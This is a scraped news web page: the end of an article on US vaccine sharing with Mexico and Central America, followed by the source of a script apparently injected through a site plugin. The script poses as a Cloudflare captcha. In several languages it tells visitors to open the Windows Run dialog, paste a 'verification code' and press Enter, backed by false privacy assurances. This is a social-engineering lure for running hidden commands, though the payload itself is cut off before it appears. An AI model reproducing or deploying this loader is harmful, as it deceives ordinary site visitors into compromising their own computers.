<p>There are also fears that the US will tie vaccine sharing to other diplomatic initiatives. Last month, the United States loaned Mexico 2.7 million doses of <a href="https://www.who.int/news/item/17-03-2021-who-statement-on-astrazeneca-covid-19-vaccine-safety-signals" class="rank-math-link">AstraZeneca&#8217;s vaccines</a>, on the same day that Mexico declared it would ban crossings at its southern border, a move that may help reduce the number of migrants seeking entrance into the United States.</p>



<p>The Biden administration&#8217;s decision on who to share its surplus vaccine with will be closely monitored, notably in Central America, which is home to many nations where migrant families and unaccompanied children are attempting to enter the United States.</p>
            </div>

            <footer>
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://dailynub.com/tag/featured/">featured</a></li>
                                                            </ul>
                        </div>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://dailynub.com/top-news/lack-of-diversity-in-nutrition-its-effects/">Lack Of Diversity In Nutrition And Its Effects</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://dailynub.com/top-news/many-people-fear-contracting-covid-19/">Many People Still Have A Fear Of Contracting Covid-19 While Being Completely Vaccinated</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://dailynub.com/author/admin/">
                        <img alt='' src='https://secure.gravatar.com/avatar/20f32cfde385c48a760a3c2fd0909fe96991169b898037467006b6d7044e23a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20f32cfde385c48a760a3c2fd0909fe96991169b898037467006b6d7044e23a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://dailynub.com/author/admin/">Admin</a>
                        </span></div>

                                                    <div class="td-author-url"><a href="https://dailynub.com">https://dailynub.com</a></div>
                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-news/united-state-pressured-share-vaccines/?amp=1#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://dailynub.com/wp-login.php?redirect_to=https%3A%2F%2Fdailynub.com%2Ftop-news%2Funited-state-pressured-share-vaccines%2F">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                                            </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://dailynub.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://dailynub.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://dailynub.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://dailynub.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://dailynub.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://dailynub.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://dailynub.com/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.7.1" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" src="https://dailynub.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://dailynub.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 26067
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
